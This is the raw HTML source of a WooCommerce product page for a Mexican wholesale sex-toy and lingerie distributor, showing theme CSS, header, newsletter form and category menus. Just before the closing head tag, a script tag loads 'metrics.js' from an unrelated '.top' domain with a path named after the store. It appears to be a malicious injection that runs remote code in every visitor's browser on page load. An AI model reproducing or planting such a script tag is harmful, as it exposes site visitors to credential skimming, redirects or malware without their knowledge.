<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4024 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-211677099">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-362413511" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-362413511 {
  width: 60%;
}
#text-box-362413511 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-362413511 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-211677099 {
  padding-top: 500px;
}
#banner-211677099 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-211677099 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
